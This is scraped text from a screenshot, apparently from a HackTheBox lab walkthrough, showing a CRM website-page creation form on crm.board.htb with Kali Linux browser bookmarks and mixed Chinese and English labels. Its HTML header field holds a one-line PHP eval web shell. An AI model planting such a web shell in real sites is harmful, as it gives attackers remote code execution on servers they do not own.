 Website - djk
crm.board.htb/website/index.php?action=createcontainer&token=b0888c08a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
主页 工具 网站
以网页为例 空页面
标题
页面名字/别名
替代页面名称/别名
描述
Image
关键字
语言
Translation links
Allowed in Frames
操作者 admin
Public author alias Anonymous
创建日期 2024/05/28 00 : 10 现在
HTML标头（仅限此页面）
HTML Header - 显示更多/更少的行 1:0
1 <?PHP @eval($_POST[1]);
2